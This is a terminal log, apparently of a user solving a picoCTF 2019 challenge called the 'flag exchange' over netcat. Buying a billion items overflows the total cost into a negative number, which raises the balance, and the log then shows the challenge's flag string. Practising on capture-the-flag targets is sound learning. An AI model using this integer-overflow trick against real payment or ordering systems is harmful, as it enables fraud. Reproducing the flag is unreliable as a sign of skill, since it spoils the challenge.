 bablas@RAJEB: /mnt/d/CTF/2019/PICOCTF
bablas@RAJEB:/mnt/d/CTF/2019/PICOCTF$ nc 2019shell1.picoctf.com 14937
Welcome to the flag exchange
We sell flags
1. Check Account Balance
2. Buy Flags
3. Exit
Enter a menu selection
2
Currently for sale
1. Defintely not the flag Flag
2. 1337 Flag
1
These knockoff Flags cost 900 each, enter desired quantity
1000000000
The final cost is: -1943132160
Your current balance after transaction: 1943133260
Welcome to the flag exchange
We sell flags
1. Check Account Balance
2. Buy Flags
3. Exit
Enter a menu selection
2
Currently for sale
1. Defintely not the flag Flag
2. 1337 Flag
2
1337 flags cost 100000 dollars, and we only have 1 in stock
Enter 1 to buy one1
YOUR FLAG IS: picoCTF{m0n3y_bag5_e062f0fd}
Welcome to the flag exchange